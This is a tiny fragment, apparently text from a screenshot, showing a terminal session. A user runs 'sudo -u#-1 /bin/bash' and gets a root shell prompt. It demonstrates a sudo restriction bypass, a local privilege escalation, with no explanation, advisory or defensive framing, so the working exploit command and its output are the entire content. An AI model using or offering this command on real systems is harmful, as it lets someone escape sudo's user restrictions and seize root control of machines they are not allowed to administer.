 $ sudo -u#-1 /bin/bash
[sudo] password for xxz33:
root@ubuntu:/home/xxz#